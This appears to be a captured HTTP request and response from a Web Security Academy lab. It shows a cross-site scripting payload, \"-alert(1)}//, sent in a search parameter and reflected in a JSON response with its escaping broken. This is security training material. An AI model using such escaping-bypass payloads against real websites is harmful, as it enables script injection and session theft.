 GET /search-results?search=\"-alert(1)}// HTTP/1.1
Host: 0afa005e0424ea55c079e097002400d0.web-security-academy.net
Cookie: session=3v5hJNPMJn5lFlJngUVpM5yoxBZYodFP
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://0afa005e0424ea55c079e097002400d0.web-security-academy.n
et/?search=zzz
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 45
6
7 {
"results":[
],
"searchTerm":"\\"-alert(1)
}//"}